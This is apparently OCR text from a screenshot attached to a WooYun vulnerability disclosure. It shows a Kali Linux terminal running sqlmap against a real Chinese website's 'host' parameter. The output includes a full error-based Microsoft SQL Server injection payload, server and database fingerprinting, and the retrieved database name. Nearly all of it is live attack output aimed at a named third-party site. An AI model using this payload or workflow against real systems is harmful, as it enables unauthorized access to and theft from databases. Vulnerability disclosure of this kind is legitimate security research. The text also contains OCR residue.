 应用程序 位置 4月3日星期四 10:38 root
root@kali-Lee: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] starting at 10:07:46
[10:07:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:07:46] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: host
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: host=www.aa.com') AND 6999=CONVERT(INT,(CHAR(58)+CHAR(112)+CHAR(122)+CHAR(
116)+CHAR(58)+(SELECT (CASE WHEN (6999=6999) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)
+CHAR(121)+CHAR(108)+CHAR(106)+CHAR(58))) AND ('subP'='subP
---
[10:07:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
KALI LINUX
back-end DBMS: Microsoft SQL Server 2008
[10:07:47] [INFO] fetching current database
[10:07:50] [INFO] heuristics detected web page charset 'GB2312'
[10:07:50] [INFO] retrieved: topchinaz
current database: 'topchinaz'
[10:07:50] [INFO] fetched data logged to text files under './output/top.chinaz.com'
[*] shutting down at 10:07:50
root@kali-Lee: ~ API.aspx (PNG Image, 12...
www.wooyun.org